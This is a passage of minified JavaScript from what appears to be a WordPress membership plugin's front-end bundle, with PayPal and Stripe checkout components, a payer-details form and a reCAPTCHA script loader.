0===u?[]:u,s=T(e,["className","disabled","children","forceReRender"]),f=a?{opacity:.38}:{},d="".concat(n," ").concat(a?"paypal-buttons-disabled":"").trim(),p=Object(o.useRef)(null),m=Object(o.useRef)(null),h=U()[0],y=h.isResolved,v=h.options,g=Object(o.useState)(null),b=g[0],w=g[1],O=Object(o.useState)(!0),S=O[0],k=O[1],E=Object(o.useState)(null)[1];function P(){null!==m.current&&m.current.close().catch((function(){}))}return Object(o.useEffect)((function(){if(!1===y)return P;var e=N(v[x]);if(void 0===e||void 0===e.Buttons)return E((function(){throw new Error(R({reactComponentName:A.displayName,sdkComponentKey:"buttons",sdkRequestedComponents:v.components,sdkDataNamespace:v[x]}))})),P;try{m.current=e.Buttons(_(_({},s),{onInit:function(e,t){w(t),"function"==typeof s.onInit&&s.onInit(e,t)}}))}catch(e){return E((function(){throw new Error("Failed to render <PayPalButtons /> component. Failed to initialize:  ".concat(e))}))}return!1===m.current.isEligible()?(k(!1),P):p.current?(m.current.render(p.current).catch((function(e){null!==p.current&&0!==p.current.children.length&&E((function(){throw new Error("Failed to render <PayPalButtons /> component. ".concat(e))}))})),P):P}),M(M([y],c,!0),[s.fundingSource],!1)),Object(o.useEffect)((function(){null!==b&&(!0===a?b.disable().catch((function(){})):b.enable().catch((function(){})))}),[a,b]),i.a.createElement(i.a.Fragment,null,S?i.a.createElement("div",{ref:p,style:f,className:d}):l)};function W(e){var t="https://www.paypal.com/sdk/js";e.sdkBaseURL&&(t=e.sdkBaseURL,delete e.sdkBaseURL),function(e){var t=e["merchant-id"],n=e["data-merchant-id"],r="",a="";Array.isArray(t)?t.length>1?(r="*",a=t.toString()):r=t.toString():"string"==typeof t&&t.length>0?r=t:"string"==typeof n&&n.length>0&&(r="*",a=n);e["merchant-id"]=r,e["data-merchant-id"]=a}(e);var n=Object.keys(e).filter((function(t){return void 0!==e[t]&&null!==e[t]&&""!==e[t]})).reduce((function(t,n){var r=e[n].toString();return"data-"===n.substring(0,5)?t.dataAttributes[n]=r:t.queryParams[n]=r,t}),{queryParams:{},dataAttributes:{}}),r=n.queryParams,a=n.dataAttributes;return{url:"".concat(t,"?").concat(H(r)),dataAttributes:a}}function H(e){var t="";return Object.keys(e).forEach((function(n){0!==t.length&&(t+="&"),t+=n+"="+e[n]})),t}function B(e,t){void 0===t&&(t={});var n=document.createElement("script");return n.src=e,Object.keys(t).forEach((function(e){n.setAttribute(e,t[e]),"data-csp-nonce"===e&&n.setAttribute("nonce",t["data-csp-nonce"])})),n}function Y(e,t){if(void 0===t&&(t=$()),Q(e,t),"undefined"==typeof window)return t.resolve(null);var n=W(e),r=n.url,a=n.dataAttributes,o=a["data-namespace"]||"paypal",i=V(o);return function(e,t){var n=document.querySelector('script[src="'.concat(e,'"]'));if(null===n)return null;var r=B(e,t),a=n.cloneNode();if(delete a.dataset.uidAuto,Object.keys(a.dataset).length!==Object.keys(r.dataset).length)return null;var o=!0;return Object.keys(a.dataset).forEach((function(e){a.dataset[e]!==r.dataset[e]&&(o=!1)})),o?n:null}(r,a)&&i?t.resolve(i):q({url:r,attributes:a},t).then((function(){var e=V(o);if(e)return e;throw new Error("The window.".concat(o," global variable is not available."))}))}function q(e,t){void 0===t&&(t=$()),Q(e,t);var n=e.url,r=e.attributes;if("string"!=typeof n||0===n.length)throw new Error("Invalid url.");if(void 0!==r&&"object"!=typeof r)throw new Error("Expected attributes to be an object.");return new t((function(e,t){if("undefined"==typeof window)return e();!function(e){var t=e.url,n=e.attributes,r=e.onSuccess,a=e.onError,o=B(t,n);o.onerror=a,o.onload=r,document.head.insertBefore(o,document.head.firstElementChild)}({url:n,attributes:r,onSuccess:function(){return e()},onError:function(){var e=new Error('The script "'.concat(n,'" failed to load.'));return window.fetch?fetch(n).then((function(n){return 200===n.status&&t(e),n.text()})).then((function(e){var n=function(e){var t=e.split("/* Original Error:")[1];return t?t.replace(/\n/g,"").replace("*/","").trim():e}(e);t(new Error(n))})).catch((function(e){t(e)})):t(e)}})}))}function $(){if("undefined"==typeof Promise)throw new Error("Promise is undefined. To resolve the issue, use a Promise polyfill.");return Promise}function V(e){return window[e]}function Q(e,t){if("object"!=typeof e||null===e)throw new Error("Expected an options object.");if(void 0!==t&&"function"!=typeof t)throw new Error("Expected PromisePonyfill to be a function.")}A.displayName="PayPalButtons";var G=function(e){var t=e.className,n=void 0===t?"":t,r=e.children,a=T(e,["className","children"]),l=U()[0],u=l.isResolved,c=l.options,s=Object(o.useRef)(null),f=Object(o.useState)(!0),d=f[0],p=f[1],m=Object(o.useState)(null)[1];return Object(o.useEffect)((function(){if(!1!==u){var e=N(c[x]);if(void 0===e||void 0===e.Marks)return m((function(){throw new Error(R({reactComponentName:G.displayName,sdkComponentKey:"marks",sdkRequestedComponents:c.components,sdkDataNamespace:c[x]}))}));!function(e){var t=s.current;if(!t||!e.isEligible())return p(!1);t.firstChild&&t.removeChild(t.firstChild),e.render(t).catch((function(e){null!==t&&0!==t.children.length&&m((function(){throw new Error("Failed to render <PayPalMarks /> component. ".concat(e))}))}))}(e.Marks(_({},a)))}}),[u,a.fundingSource]),i.a.createElement(i.a.Fragment,null,d?i.a.createElement("div",{ref:s,className:n}):r)};G.displayName="PayPalMarks";var X=function(e){var t=e.className,n=void 0===t?"":t,r=e.forceReRender,a=void 0===r?[]:r,l=T(e,["className","forceReRender"]),u=U()[0],c=u.isResolved,s=u.options,f=Object(o.useRef)(null),d=Object(o.useRef)(null),p=Object(o.useState)(null)[1];return Object(o.useEffect)((function(){if(!1!==c){var e=N(s[x]);if(void 0===e||void 0===e.Messages)return p((function(){throw new Error(R({reactComponentName:X.displayName,sdkComponentKey:"messages",sdkRequestedComponents:s.components,sdkDataNamespace:s[x]}))}));d.current=e.Messages(_({},l)),d.current.render(f.current).catch((function(e){null!==f.current&&0!==f.current.children.length&&p((function(){throw new Error("Failed to render <PayPalMessages /> component. ".concat(e))}))}))}}),M([c],a,!0)),i.a.createElement("div",{ref:f,className:n})};X.displayName="PayPalMessages";var K=function(e){var t,n=e.options,r=void 0===n?{"client-id":"test"}:n,a=e.children,l=e.deferLoading,u=void 0!==l&&l,c=Object(o.useReducer)(L,{options:_(_({},r),(t={},t[j]="".concat(I(r)),t[D]=C,t)),loadingStatus:u?k.INITIAL:k.PENDING}),s=c[0],f=c[1];return Object(o.useEffect)((function(){if(!1===u&&s.loadingStatus===k.INITIAL)return f({type:E.LOADING_STATUS,value:k.PENDING});if(s.loadingStatus===k.PENDING){var e=!0;return Y(s.options).then((function(){e&&f({type:E.LOADING_STATUS,value:k.RESOLVED})})).catch((function(t){console.error("".concat("Failed to load the PayPal JS SDK script."," ").concat(t)),e&&f({type:E.LOADING_STATUS,value:k.REJECTED})})),function(){e=!1}}}),[s.options,u,s.loadingStatus]),i.a.createElement(F.Provider,{value:_(_({},s),{dispatch:f})},a)};function J(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Z(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?J(Object(n),!0).forEach((function(t){ee(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):J(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function ee(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const te=wp.i18n.__;var ne=function(){const e=Object(o.useContext)(nt),t=e.payerDetail,n=e.setPayerDetail,r=e.errors,a=e=>{let t=e.target,r=t.name,a=t.value;n(e=>Z(Z({},e),{},{[r]:a}))};return wp.element.createElement("div",{className:"awpa-input-wrapper"},wp.element.createElement("div",{className:"awpa-imput-content-wrapper"},wp.element.createElement("div",{className:"awpa-field"},wp.element.createElement("label",{htmlFor:"name"},te("Payer Name","wp-post-author")),wp.element.createElement("input",{type:"text",name:"payer_name",id:"payer_name",value:t.payer_name,onChange:e=>a(e)})),wp.element.createElement("div",{className:"error-message"},r.map(e=>{if("payer_name"==e.key)return wp.element.createElement("span",null,"* ",e.value)})),wp.element.createElement("div",{className:"awpa-field"},wp.element.createElement("label",{htmlFor:"name"},te("Payer E-mail","wp-post-author")),wp.element.createElement("input",{type:"text",name:"payer_email",id:"payer_email",value:t.payer_email,onChange:e=>a(e)})),wp.element.createElement("div",{className:"error-message"},r.map(e=>{if("payer_email"==e.key)return wp.element.createElement("span",null,"* ",e.value)})),wp.element.createElement("div",{className:"awpa-field"},wp.element.createElement("label",{htmlFor:"name"},te("Payer Address","wp-post-author")),wp.element.createElement("input",{type:"text",name:"payer_address",id:"payer_address",value:t.payer_address,onChange:e=>a(e)})),wp.element.createElement("div",{className:"error-message"},r.map(e=>{if("payer_address"==e.key)return wp.element.createElement("span",null,"* ",e.value)}))))};function re(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ae(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?re(Object(n),!0).forEach((function(t){oe(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):re(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function oe(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ie(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,a,o=[],i=!0,l=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(o.push(r.value),!t||o.length!==t);i=!0);}catch(e){l=!0,a=e}finally{try{i||null==n.return||n.return()}finally{if(l)throw a}}return o}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return le(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return le(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function le(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}const ue={layout:"vertical",label:"pay"},ce=({currency:e,showSpinner:t,amount:n,selectedPlanId:r})=>{const a=Object(o.useContext)(nt),i=a.validate,l=(a.makeFormData,a.formData,a.formSubmit),u=a.formInput,c=(a.validateUserForm,a.selectedPlan,a.setPaymentSuccessData),s=a.setOrderID,f=(a.paymentIntent,a.btnText,Object(o.useContext)(Le).setPaymentSuccess),d=ie(U(),2),p=d[0],h=p.options,y=p.isPending,v=d[1],g=ie(m("render-block",{preventScroll:!0,closeOnOverlayClick:!1}),4),b=g[0],w=g[1],O=g[2];g[3];return Object(o.useEffect)(()=>{i&&w()},[i]),Object(o.useEffect)(()=>{v({type:"resetOptions",value:ae(ae({},h),{},{currency:e})})},[e,t]),React.createElement(React.Fragment,null,t&&y&&wp.element.createElement("div",{className:"spinner"}),i&&l&&wp.element.createElement(b,null,wp.element.createElement("div",{className:"awpa-payment-modal"},wp.element.createElement("a",{onClick:O},"×"),wp.element.createElement(A,{style:ue,disabled:!1,forceReRender:[],fundingSource:void 0,createOrder:(t,r)=>r.order.create({purchase_units:[{amount:{currency_code:e,value:n}}]}).then(e=>(s(e),console.log("after order create",u),e)),onApprove:function(e,t){return t.order.capture().then((function(e){const t=e.status;console.log("capture order",e),"COMPLETED"==t&&(s(e.id),c(e),f(!0))}))}}))))};function se({client_id:e,currency:t,amount:n}){return wp.element.createElement("div",{style:{maxWidth:"750px",minHeight:"200px"}},wp.element.createElement(K,{options:{"client-id":e,components:"buttons",currency:t}},wp.element.createElement(ne,null),wp.element.createElement(ce,{currency:t,showSpinner:!1,amount:n})))}var fe=n(95);function de(e,t,n,r,a,o,i){try{var l=e[o](i),u=l.value}catch(e){return void n(e)}l.done?t(u):Promise.resolve(u).then(r,a)}function pe(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,a,o=[],i=!0,l=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(o.push(r.value),!t||o.length!==t);i=!0);}catch(e){l=!0,a=e}finally{try{i||null==n.return||n.return()}finally{if(l)throw a}}return o}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return me(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return me(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function me(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}const he=()=>{const e=Object(o.useContext)(nt),t=e.validate,n=e.formSubmit,r=e.setPaymentSuccessData,a=e.paymentSelection,i=e.setOrderID,l=Object(o.useContext)(Le).setPaymentSuccess,u=Object(fe.useStripe)(),c=Object(fe.useElements)(),s=function(){var e,t=(e=function*(){if(!u||!c)return;const e=yield u.confirmPayment({elements:c,confirmParams:{return_url:"http://aakhaframework.local/wp-admin/admin.php?page=awpa-settings"},redirect:"if_required"});e.error?(console.log(e),console.log(e.error.message)):(console.log(e),i(e.paymentIntent.id),console.log("here",e.paymentIntent.id),r(e.paymentIntent),l(!0))},function(){var t=this,n=arguments;return new Promise((function(r,a){var o=e.apply(t,n);function i(e){de(o,r,a,i,l,"next",e)}function l(e){de(o,r,a,i,l,"throw",e)}i(void 0)}))});return function(){return t.apply(this,arguments)}}();return wp.element.createElement("div",null,t&&n&&wp.element.createElement("div",null,wp.element.createElement(fe.PaymentElement,null),wp.element.createElement("div",{className:"awpa-form-inputs"},wp.element.createElement("div",{className:"awpa-button",style:{whiteSpace:"pre-wrap",minWidth:"1px"},onClick:e=>{t&&"stripe"==a&&(l(!1),s())}},"Pay & Register"))))};var ye=function({stripePromise:e}){const t=pe(m("render-block",{preventScroll:!0,closeOnOverlayClick:!1}),4),n=t[0],r=t[1],a=t[2],i=(t[3],Object(o.useContext)(nt)),l=i.validate,u=(i.validateUserForm,i.formSubmit,i.btnText,i.selectedPlan,Object(o.useContext)(Le).paymentIntent);return Object(o.useEffect)(()=>{l&&r()},[l]),wp.element.createElement("div",null,wp.element.createElement(ne,null),l&&(null==u?void 0:u.client_secret)&&wp.element.createElement(n,null,wp.element.createElement("div",{className:"awpa-payment-modal"},wp.element.createElement("a",{onClick:a},"×"),wp.element.createElement(fe.Elements,{stripe:e,options:{clientSecret:u.client_secret}},wp.element.createElement(he,null)))))},ve=n(1),ge=n.n(ve);function be(){return(be=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function we(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var Oe=function(e){var t,n;function r(){var t;return(t=e.call(this)||this).handleExpired=t.handleExpired.bind(we(t)),t.handleErrored=t.handleErrored.bind(we(t)),t.handleChange=t.handleChange.bind(we(t)),t.handleRecaptchaRef=t.handleRecaptchaRef.bind(we(t)),t}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var a=r.prototype;return a.getValue=function(){return this.props.grecaptcha&&void 0!==this._widgetId?this.props.grecaptcha.getResponse(this._widgetId):null},a.getWidgetId=function(){return this.props.grecaptcha&&void 0!==this._widgetId?this._widgetId:null},a.execute=function(){var e=this.props.grecaptcha;if(e&&void 0!==this._widgetId)return e.execute(this._widgetId);this._executeRequested=!0},a.executeAsync=function(){var e=this;return new Promise((function(t,n){e.executionResolve=t,e.executionReject=n,e.execute()}))},a.reset=function(){this.props.grecaptcha&&void 0!==this._widgetId&&this.props.grecaptcha.reset(this._widgetId)},a.handleExpired=function(){this.props.onExpired?this.props.onExpired():this.handleChange(null)},a.handleErrored=function(){this.props.onErrored&&this.props.onErrored(),this.executionReject&&(this.executionReject(),delete this.executionResolve,delete this.executionReject)},a.handleChange=function(e){this.props.onChange&&this.props.onChange(e),this.executionResolve&&(this.executionResolve(e),delete this.executionReject,delete this.executionResolve)},a.explicitRender=function(){if(this.props.grecaptcha&&this.props.grecaptcha.render&&void 0===this._widgetId){var e=document.createElement("div");this._widgetId=this.props.grecaptcha.render(e,{sitekey:this.props.sitekey,callback:this.handleChange,theme:this.props.theme,type:this.props.type,tabindex:this.props.tabindex,"expired-callback":this.handleExpired,"error-callback":this.handleErrored,size:this.props.size,stoken:this.props.stoken,hl:this.props.hl,badge:this.props.badge}),this.captcha.appendChild(e)}this._executeRequested&&this.props.grecaptcha&&void 0!==this._widgetId&&(this._executeRequested=!1,this.execute())},a.componentDidMount=function(){this.explicitRender()},a.componentDidUpdate=function(){this.explicitRender()},a.componentWillUnmount=function(){void 0!==this._widgetId&&(this.delayOfCaptchaIframeRemoving(),this.reset())},a.delayOfCaptchaIframeRemoving=function(){var e=document.createElement("div");for(document.body.appendChild(e),e.style.display="none";this.captcha.firstChild;)e.appendChild(this.captcha.firstChild);setTimeout((function(){document.body.removeChild(e)}),5e3)},a.handleRecaptchaRef=function(e){this.captcha=e},a.render=function(){var e=this.props,t=(e.sitekey,e.onChange,e.theme,e.type,e.tabindex,e.onExpired,e.onErrored,e.size,e.stoken,e.grecaptcha,e.badge,e.hl,function(e,t){if(null==e)return{};var n,r,a={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(a[n]=e[n]);return a}(e,["sitekey","onChange","theme","type","tabindex","onExpired","onErrored","size","stoken","grecaptcha","badge","hl"]));return i.a.createElement("div",be({},t,{ref:this.handleRecaptchaRef}))},r}(i.a.Component);Oe.displayName="ReCAPTCHA",Oe.propTypes={sitekey:ge.a.string.isRequired,onChange:ge.a.func,grecaptcha:ge.a.object,theme:ge.a.oneOf(["dark","light"]),type:ge.a.oneOf(["image","audio"]),tabindex:ge.a.number,onExpired:ge.a.func,onErrored:ge.a.func,size:ge.a.oneOf(["compact","normal","invisible"]),stoken:ge.a.string,hl:ge.a.string,badge:ge.a.oneOf(["bottomright","bottomleft","inline"])},Oe.defaultProps={onChange:function(){},theme:"light",type:"image",tabindex:0,size:"normal",badge:"bottomright"};var Se=n(20),ke=n.n(Se);function Ee(){return(Ee=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var Pe={},je=0;var De,Ce,xe=(De=function(){return"https://"+(("undefined"!=typeof window&&window.recaptchaOptions||{}).useRecaptchaNet?"recaptcha.net":"www.google.com")+"/recaptcha/api.js?onload=onloadcallback&render=explicit"},Ce=(Ce={callbackName:"onloadcallback",globalName:"grecaptcha"})||{},function(e){var t=e.displayName||e.name||"Component",n=function(t){var n,r;function a(e,n){var r;return(r=t.call(this,e,n)||this).state={},r.__scriptURL="",r}r=t,(n=a).prototype=Object.create(r.prototype),n.prototype.constructor=n,n.__proto__=r;var i=a.prototype;return i.asyncScriptLoaderGetScriptLoaderID=function(){return this.__scriptLoaderID||(this.__scriptLoaderID="async-script-loader-"+je++),this.__scriptLoaderID},i.setupScriptURL=function(){return this.__scriptURL="function"==typeof De?De():De,this.__scriptURL},i.asyncScriptLoaderHandleLoad=function(e){var t=this;this.setState(e,(function(){return t.props.asyncScriptOnLoad&&t.props.asyncScriptOnLoad(t.state)}))},i.asyncScriptLoaderTriggerOnScriptLoaded=function(){var e=Pe[this.__scriptURL];if(!e||!e.loaded)throw new Error("Script is not loaded.");for(var t in e.observers)e.observers[t](e);delete window[Ce.callbackName]},i.componentDidMount=function(){var e=this,t=this.setupScriptURL(),n=this.asyncScriptLoaderGetScriptLoaderID(),r=Ce,a=r.globalName,o=r.callbackName,i=r.scriptId;if(a&&void 0!==window[a]&&(Pe[t]={loaded:!0,observers:{}}),Pe[t]){var l=Pe[t];return l&&(l.loaded||l.errored)?void this.asyncScriptLoaderHandleLoad(l):void(l.observers[n]=function(t){return e.asyncScriptLoaderHandleLoad(t)})}var u={};u[n]=function(t){return e.asyncScriptLoaderHandleLoad(t)},Pe[t]={loaded:!1,observers:u};var c=document.createElement("script");for(var s in c.src=t,c.async=!0,Ce.attributes)c.setAttribute(s,Ce.attributes[s]);i&&(c.id=i);var f=function(e){if(Pe[t]){var n=Pe[t].observers;for(var r in n)e(n[r])&&delete n[r]}};o&&"undefined"!=typeof window&&(window[o]=function(){return e.asyncScriptLoaderTriggerOnScriptLoaded()}),c.onload=function(){var e=Pe[t];e&&(e.loaded=!0,f((function(t){return!o&&(t(e),!0)})))},c.onerror=function(){var e=Pe[t];e&&(e.errored=!0,f((function(t){return t(e),!0})))},document.body.appendChild(c)},i.componentWillUnmount=function(){var e=this.__scriptURL;if(!0===Ce.removeOnUnmount)for(var t=document.getElementsByTagName("script"),n=0;n<t.length;n+=1)t[n].src.indexOf(e)>-1&&t[n].parentNode&&t[n].parentNode.removeChild(t[n]);var r=Pe[e];r&&(delete r.observers[this.asyncScriptLoaderGetScriptLoaderID()],!0===Ce.removeOnUnmount&&delete Pe[e])},i.render=function(){var t=Ce.globalName,n=this.props,r=(n.asyncScriptOnLoad,n.forwardedRef),a=function(e,t){if(null==e)return{};var n,r,a={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(a[n]=e[n]);return a}(n,["asyncScriptOnLoad","forwardedRef"]);return t&&"undefined"!=typeof window&&(a[t]=void 0!==window[t]?window[t]:void 0),a.ref=r,Object(o.createElement)(e,a)},a}(o.Component),r=Object(o.forwardRef)((function(e,t){return Object(o.createElement)(n,Ee({},e,{forwardedRef:t}))}));return r.displayName="AsyncScriptLoader("+t+")",r.propTypes={asyncScriptOnLoad:ge.a.func},ke()(r,e)})(Oe);function _e(e,t,n,r,a,o,i){try{var l=e[o](i),u=l.value}catch(e){return void n(e)}l.done?t(u):Promise.resolve(u).then(r,a)}function Te(e){return function(){var t=this,n=arguments;return new Promise((function(r,a){var o=e.apply(t,n);function i(e){_e(o,r,a,i,l,"next",e)}function l(e){_e(o,r,a,i,l,"throw",e)}i(void 0)}))}}function Me(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,a,o=[],i=!0,l=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(o.push(r.value),!t||o.length!==t);i=!0);}catch(e){l=!0,a=e}finally{try{i||null==n.return||n.return()}finally{if(l)throw a}}return o}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return Ne(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ne(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ne(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}const Re=wp.apiFetch,Ie=wp.i18n.__,Le=Object(o.createContext)();var Fe=function({paymentData:e,setPaymentSuccess:t,formSubmit:n=!1,formId:r,selectedPlan:a}){const i=Object(o.useContext)(nt),l=i.paymentSelection,u=i.formInput,c=i.setPaymentSelection,s=i.validate,f=(i.pluginState.is_active_stripe_integration_addon,i.setPaymentEnabled,i.paymentEnabled),d=i.btnText,p=i.validateUserForm,m=i.recaptcha,h=(i.setFormSubmit,i.allSetting),y=(i.setAllSetting,i.paymentIntent),v=i.setPaymentIntent,g=i.handleReCaptchaChanged,b=i.setRecaptchaChecked,w=i.errors,O=i.formProcessing,S=Me(Object(o.useState)(!1),2),k=(S[0],S[1],e.paymentProcess),E=a.price,P=a.currency;Object(o.useEffect)(()=>{"stripe"==l&&null!=y&&y.id&&(D(y.id),v({}),j(!0))},[E]),Object(o.useEffect)(()=>{s&&"stripe"==l&&j()},[s]);const j=function(){var e=Te((function*(e=!1){var t;let n=null===(t=u.filter(e=>"email"==e.key))||void 0===t?void 0:t.pop();if(0==Object.keys(y)||e){let e=yield Re({path:`awpa-membership-addon/v1/get-stripe-payment-intent?amount=${E}&currency=${P}&meta_data=test meta data&email=${n.value}`});v(e)}}));return function(){return e.apply(this,arguments)}}(),D=function(){var e=Te((function*(e){let t=yield Re({path:"awpa-membership-addon/v1/cancel-stripe-payment-intent?paymentIntent="+e,method:"POST"});v(t)}));return function(t){return e.apply(this,arguments)}}(),C=function(){var e=Te((function*(e){const t=e.target,n=(t.name,t.value);c(n),"paypal"==n&&console.log("paypal payment selected"),"stripe"==n&&console.log("stripe payment selected")}));return function(t){return e.apply(this,arguments)}}();return wp.element.createElement(Le.Provider,{value:{paymentIntent:y,cancelExistingPaymentIntent:D,setPaymentSuccess:t}},"paid"==k&&wp.element.createElement("div",{className:"awpa-form-inputs"},wp.element.createElement("label",{htmlFor:"payment-method"},Ie("Payment Method","wp-post-author")),"1"==(null==f?void 0:f.enable_paypal)||"1"==(null==f?void 0:f.enable_stripe)?wp.element.createElement("select",{name:"payment_selection",onChange:e=>C(e),defaultValue:"0"},wp.element.createElement("option",{value:"0"},Ie("Select payment method","wp-post-author")),"1"==(null==f?void 0:f.enable_paypal)&&wp.element.createElement("option",{value:"paypal"},Ie("Paypal","wp-post-author")),"1"==(null==f?void 0:f.enable_stripe)&&wp.element.createElement("option",{value:"stripe"},Ie("Stripe","wp-post-author"))):"No payment integration enabled",(null==h?void 0:h.sandbox_paypal_client_id)&&"paypal"==l&&"1"==(null==f?void 0:f.enable_paypal)&&wp.element.createElement(se,{client_id:h.sandbox_paypal_client_id,amount:a.price,currency:a.currency,setPaymentSuccess:t}),"stripe"==l&&"1"==(null==f?void 0:f.enable_stripe)&&wp.element.createElement(ye,{stripePromise:void 0,amount:a.price,currency:a.currency}),(null==m?void 0:m.enable_recaptcha)&&(null==m?void 0:m.site_key)&&(null==m?void 0:m.secret_key)&&React.createElement(React.Fragment,null,wp.element.createElement("div",{className:"awpa-form-inputs"},wp.element.createElement(xe,{sitekey:null==m?void 0:m.site_key,onChange:e=>g(),onExpired:e=>b(!1),onErrored:e=>b(!1),className:"awpa-recaptcha"})),wp.element.createElement("div",{className:"error-message"},w.map(e=>{if("recaptcha"==e.key)return wp.element.createElement("span",null,"* ",e.value)}))),(null==w?void 0:w.length)>=1?wp.element.createElement("h4",{style:{color:"red"}},Ie("There are items that required your attention.","wp-post-author")):"",wp.element.createElement("div",{className:"awpa-form-inputs"},wp.element.createElement("div",{className:"awpa-button "+(O?"awpa-form-disabled":""),disabled:!(null!=a&&a.id),style:{whiteSpace:"pre-wrap",minWidth:"1px"},onClick:e=>p(e)},d))))},ze=n(112),Ue=n(19);function Ae(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function We(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ae(Object(n),!0).forEach((function(t){He(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ae(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function He(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Be(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,a,o=[],i=!0,l=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(o.push(r.value),!t||o.length!==t);i=!0);}catch(e){l=!0,a=e}finally{try{i||null==n.return||n.return()}finally{if(l)throw a}}return o}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return Ye(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ye(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ye(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var qe=function({input:e,handleInputChange:t}){const n=e.format,r=e.date_range,a=e.max_date,i=e.min_date,l=e.name;let u=Date.parse(a),c=Date.parse(i);const s=Be(Object(o.useState)({startDate:new Date(c),endDate:new 